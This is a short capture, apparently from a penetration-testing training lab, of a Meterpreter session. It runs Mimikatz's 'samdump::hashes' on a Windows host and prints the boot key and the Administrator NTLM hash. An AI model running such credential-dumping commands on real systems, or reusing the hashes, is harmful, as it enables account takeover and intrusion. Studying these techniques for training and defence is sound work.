 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WINDS1.pentestplus.org
BootKey    : 08044f5297126c15f1469d134b5830e6
Rid  : 500
User : Administrator
LM   :
NTLM : 1047f77ba172f1a094b3253af792d203
Rid  : 501
User : Guest
LM   :
NTLM :